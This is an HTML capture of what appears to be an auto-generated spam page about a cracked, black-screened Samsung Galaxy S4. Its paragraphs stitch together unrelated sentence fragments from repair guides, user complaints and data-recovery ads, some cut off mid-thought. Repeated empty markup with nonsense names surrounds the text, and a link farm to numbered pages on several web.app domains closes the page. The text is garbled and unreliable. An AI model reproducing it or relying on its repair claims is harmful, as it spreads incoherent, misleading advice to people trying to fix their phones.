

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cirazzracel.web.app/478.html
body_size: 3863
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cirazzracel.web.app/478.html" /><title>Galaxy s4 screen cracked and black</title><script src="https://cirazzracel.web.app/hq850rn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="penmatumb" id="godssiclia"></div><!-- exarria --><div class="phospyra" id="stumwelme"></div><!-- mibislei --><div class="veusinthe" id="faicipu"></div><!-- lesveypart --><div class="harhambpren"></div><!-- inunsub --><div class="disonre" id="poidisterf"></div><!-- calrogo --><div class="failuthylg" id="moordhokor"></div><!-- felire --><div class="avvina"></div><div class="norterspa" id="groodusil"></div><div class="fifoti" id="ruepeethu"></div><!-- precanen --><div class="rlinhardcen"></div><div class="blesorbiz"></div><h1>Galaxy s4 screen cracked and black</h1><div class="penmatumb" id="godssiclia"></div><!-- exarria --><div class="phospyra" id="stumwelme"></div><!-- mibislei --><div class="veusinthe" id="faicipu"></div><!-- lesveypart --><div class="harhambpren"></div><!-- inunsub --><div class="disonre" id="poidisterf"></div><!-- calrogo --><div class="failuthylg" id="moordhokor"></div><p>Whether youre at work, home or at play in these areas, you can select the date, time and location convenient to you for your repair. This annoying issues can affect any samsung galaxy smartphone especially the samsung galaxy s3, s4, s5,s6,s7,s8, s9 or even future versions of the smartphone based on the trend. How to repair a cracked samsung galaxy s4 mini screen. Whats more, it is well compatible will all generations of samsung device, including samsung. Used tough clear packing tape to hold the broken glass together as shown in the video as well as in other videos on the internet. Samsung galaxy s4 screen replacement kit including 1. If youre in need of samsung galaxy s4 screen repair, look. Samsung galaxy s4 cracked front glass replacement ifixit. To prevent shards of glass from scratching your lcd, or getting all over your workspace, place a wide strip of tape over the entire screen. Samsung galaxy s4 screen replacement kit including 1 replacement screen glass for samsung galaxy s4 i9500 1 pair of tweezers 1 roll of 2mm adhesive tape 1 tool kit 1 ecofused microfiber cleaning cloth black.</p> <p>Follow the steps below and youll know how to give your s4 mini a new look. Im not sure what i need to do to fix this or if fixing the glass will even help. How do i know if it is necessary only change the outer layer of glass. Recover lost photos files from black screen galaxy s7s6s5s4. Lcd covers come in many colors and with various features based on your needs and the amount of damage you are looking to correct. No matter what situations we meet such as cracked screen, waterdamaged, black screen, cannot enter the system, touch screen cannot be used when we use samsung smartphones, it is just a piece of cake to get back the precious data from broken samsung phones including samsung galaxy s7, galaxy s7 edge, galaxy s6s5s4s3, galaxy a9, a8, note 5. Follow the instruction to put your samsung phone in download mode. How to deal with a cracked screen on your samsung galaxy s4. Our support team can arrange for a postal repair service, where your mobile or.</p> <p>The screen didnt actually crack but part of it is like a spider web so it sort of cracked i. Solved how to fix black screen galaxy s4 s4 active galaxy. Galaxy s4 screen replacement kits display glass repair. Lcd screens parts for samsung galaxy s4 lte, cell display. My galaxy s5 was knocked out of my hand and fell and the screen cracked two weeks ago. Since the samsung galaxy s4 have many different colors, you could change your sapphire front glass into white or pink one to make it different. So, without further ado, lets take a look at how to fix a black screen issue on your galaxy s7. Despite my previous misgivings, i replaced the screen with one from amazon make sure you order the digitizer, not just the front glass see here and the replacement screen. The buttons still work, the phone itself is intact, but the screen is just black. Samsung galaxy s4 s5 s6 black screen issues youtube.</p> <p>Samsung galaxy s4 repair services repair displayscreen. Samsung galaxy s4 turns on but screen is black issue. Although its a little more complicated to tear down the samsung galaxy s4 mini than the galaxy s4, its still not much difficult to repair a cracked s4 mini screen. Skipping the new window, according to the brand of your phone, choose the correct device name and the device model for your phone. Get contents off galaxy with cracked screen via autoplay. Ive had this phone since march and i can still use it just fine it just bothers to me to have the cracks there so i. Whats worse, you could lose precious photos, phone numbers, documents or other data inside the phone because the touch screen stops working. Actually, there are two tricks that you can use to recover data from galaxy s6s5s4s3note 5note4 with broken screen. Black mist frame brand new, high quality, durable generic replacement glass screen free tool kit includes 2 pry. Display repair the lcd display repair or replacement of your samsung galaxy s4 can be required for a variety of reasons. Galaxy s3s4s5 display black, blank screen, or touch pad unresponsive.</p> <p>Mmobiel samsung galaxy s4 mini i9195 i9190 screen frontlgas black with. It is bad enough that you have cracked the screen of your samsung. To fix samsung galaxy black screen and recover data from it, you need to use a thirdparty samsung black screen fix tool. Other signs include black or blurred spots, discoloured areas of your screen or the screen has blackdim areas. Lcd covers come in many colours and with various features based on your needs and the amount of damage you are looking to correct.</p> <p>Brand new white touch screen glass digitizer lens assembly for samsung galaxy s4 i9500. Lcd screen repair if your device is not lighting up and is not functioning properly this is a huge indication you will require an lcd screen replacementrepair. Deal with a cracked screen on your samsung galaxy s4. Sometimes it will flash something that looks a bit like part of the android guy, but it flashes so fast i cannot be sure that is what is it or if it just flashes.</p> <p>You will then have to bring your samsung galaxy s4 to a repairshop. Whether your samsung galaxy s4 screen has cracked or is damaged from use, the right replacement lcd screen can go a long way toward restoring it to its original condition. Solvedhow to fix samsung galaxy stuck in black screen. Samsung galaxy s4 sphl720t black purple cracked screen. The display of a galaxy s4 is composed of the outer layer of glass and touch screen super amoled capacitive. The case of the samsung galaxy s4 screen crack by itself. How can i get my cracked samsung mobile screen repaired. In a few minutes, there are no more series of steps, no more security issues. The touch sensor is integrated directly into the amoled screen it does not overlap with that from other models. First turn on your device and check that for sure that you are facing black screen problem on your. The touchscreen on my device is cracked, but i can still use my device. This entry was posted in gadget fix and tagged android samsung smartphone on december 3, 2014. The process of repairing the broken samsung galaxy s4 screen assembly is similar to the process of disassembling the galaxy s4, which is much easier than replacing the galaxy s4 screen glass only.</p> <p>The screen didnt actually crack but part of it is like a spider web so it sort of cracked i guess. I cant feel the crack, touch screen works and the crack can. In this article, we will introduce the solution of unlock samsung galaxy with a broken screen in detail. Cracked screenpartial black background on samsung galaxy. How can i recover data from samsung with cracked screen. I broke the screen a few days back and it was locked at the time. My samsung galaxy s4 will suddenly not show anything on the display anymore. How to fix black screen problem on samsung galaxy, fix black screen no display phone. If the samsung phone screen is cracked but you can still tap on the trust button after device connection, you can use the following methods to access the android data.</p> <p>Easy to repair the cracked samsung galaxy s4 screen assembly. Photo recovery for screen cracked samsung galaxy snotej. Fixed the best solution to fix samsung galaxy s5 black. Now it is stuck between a black screen and the samsung s4 thing. Samsung phone galaxy s6, s5, s4, s3 broken screen data. Samsung galaxy phone display unresponsive or black screen. However, unlike most of the phones ive seen thus far with cracked screens, this one doesnt even work. There are different symptoms for black screen, such as black screen but still working, black screen with blue lights blinking, black screen with buzzing sound, and so on. How to unlock android device with cracked or broken screen. The black starts at the bottom of the phone and goes half way up. I have a new phone but need to get contacts from the old phone. The phone still responds and does everything it needs to do. Choose a phone fault type on the popup window to go on. It is now a valuable resource for people who want to make the most of their mobile devices, from customizing the look and feel to adding new functionality.</p> <p>And now some indications on the screen repairs for the samsung galaxy s4. Although the samsung galaxy s4 may be known as the life companion, it is hard to truly appreciate all of the phones updated features with a cracked screen. How to fix samsung galaxy s4 black screen problem video. If your samsung galaxy s7s6s5s4 was stuck on black screen issue, you can select black screen fault type and go on. There is no lock on the phone but unfortunately the usb debug was never activated.</p> <p>Obviously, broken android data extraction is the ideal choice to unlock samsung. Learn more about our samsung doorstep repair service and book your appointment directly online. The screen glass on my samsung galaxy s4 was pretty badly cracked. Then connect your samsung phone to computer with a usb cable and click start button to go on.</p> <p>Samsung galaxy phone display unresponsive or black screen fix. Galaxy s4 black screen samsung galaxy s 4 i9500, i9505. I just drop my phone and its cracked on tuesday and its saturday and at 1. Like, when i try to turn on the phone, i can hear the startup sounds and all of that. Start off by removing the sim card and the battery identify all screws on the samsung galaxy each samsung galaxy model screw placement varies, find all the screws on your samsung galaxy and pull it apart with a small phillps. Touch screen samsung galaxy s4 repair free guide sosav. This guide is for replacing the touch screen on the samsung galaxy s4. Recover data from broken samsung galaxy s8s7s6s5s4 with autoplay. First turn on your device and check that for sure that you are facing a black screen problem on your samsung galaxy s4.</p> <p>No problem, follow this guide instead of needing to replace the entire display assembly. Moreover, the outer layer of glass and touch screen super amoled. Lcd monitor does not work lcd is cracked touch screen does not work touch screen glass is cracked phone display. Hello, i dropped my galaxy s4 today and my screen cracked. When i tried to turn it on, the screen was completely black. My dog knocked my phone out of my truck and when the phone hit the pavement it cracked the front screen. The phone still vibrates and lights up when i get a message or turn it on, but the screen remains black. The phone will still power on but the screen stays black. Its important that you get a cracked screen repaired straight away. The case of the samsung galaxy s4 screen crack by itself update 2. It vibrates and such as if everything but the display works. To fix samsung galaxy screen not responding follow the steps below.</p> <p>I have a samsung galaxy s4 with a cracked digitizer. In cases like this, not one of the methods listed below will work. Gti9500 schi545 sphl720 sghm919 sghi337 gti9505 schr970. For these problems, we will show you an easiest and quickest way to fix all samsung galaxy s5. The crack isnt very bad but the screen is now turning black. With our guide, youll have your phone back up and running. Insert the battery back and turn on your device, hope it works. So you can easily restore samsung data even samsung phone screen is crackedbrokenblack, or samsung touch screen doesnt work, or samsung fails to enter password to unlock and etc.</p><div class="penmatumb" id="godssiclia"></div><!-- exarria --><div class="phospyra" id="stumwelme"></div><!-- mibislei --><div class="veusinthe" id="faicipu"></div><!-- lesveypart --><div class="harhambpren"></div><!-- inunsub --><div class="disonre" id="poidisterf"></div><!-- calrogo --><a href="https://cirazzracel.web.app/1391.html">1391</a> <a href="https://cirazzracel.web.app/691.html">691</a> <a href="https://cirazzracel.web.app/357.html">357</a> <a href="https://cirazzracel.web.app/711.html">711</a> <a href="https://cirazzracel.web.app/1162.html">1162</a> <a href="https://cirazzracel.web.app/1287.html">1287</a> <a href="https://cirazzracel.web.app/604.html">604</a> <a href="https://cirazzracel.web.app/425.html">425</a> <a href="https://cirazzracel.web.app/943.html">943</a> <a href="https://cirazzracel.web.app/994.html">994</a> <a href="https://cirazzracel.web.app/1156.html">1156</a> <a href="https://cirazzracel.web.app/60.html">60</a> <a href="https://cirazzracel.web.app/931.html">931</a> <a href="https://cirazzracel.web.app/729.html">729</a> <a href="https://cirazzracel.web.app/304.html">304</a> <a href="https://cirazzracel.web.app/643.html">643</a> <a href="https://cirazzracel.web.app/993.html">993</a> <a href="https://cirazzracel.web.app/998.html">998</a> <a href="https://cirazzracel.web.app/1405.html">1405</a> <a href="https://cirazzracel.web.app/381.html">381</a> <a href="https://cirazzracel.web.app/1025.html">1025</a> <a href="https://cirazzracel.web.app/899.html">899</a> <a href="https://cirazzracel.web.app/429.html">429</a> <a href="https://cirazzracel.web.app/358.html">358</a> <a href="https://cirazzracel.web.app/211.html">211</a> <a href="https://cirazzracel.web.app/1077.html">1077</a> <a href="https://cirazzracel.web.app/576.html">576</a> <a href="https://cirazzracel.web.app/61.html">61</a> <a href="https://mastdescrarib.web.app/486.html">486</a> <a href="https://cahaceppo.web.app/360.html">360</a> <a href="https://tiothresiclo.web.app/29.html">29</a> <a href="https://presquarpatoo.web.app/1388.html">1388</a> <a href="https://fritorglycal.web.app/333.html">333</a> <a href="https://mousnimorsi.web.app/984.html">984</a> <a href="https://synhomava.web.app/1245.html">1245</a><div class="penmatumb" id="godssiclia"></div><!-- exarria --><div class="phospyra" id="stumwelme"></div><!-- mibislei --><div class="veusinthe" id="faicipu"></div><!-- lesveypart --><div class="harhambpren"></div><!-- inunsub --><div class="disonre" id="poidisterf"></div><!-- calrogo --><div class="failuthylg" id="moordhokor"></div><!-- felire --><div class="avvina"></div><div class="norterspa" id="groodusil"></div></body></html>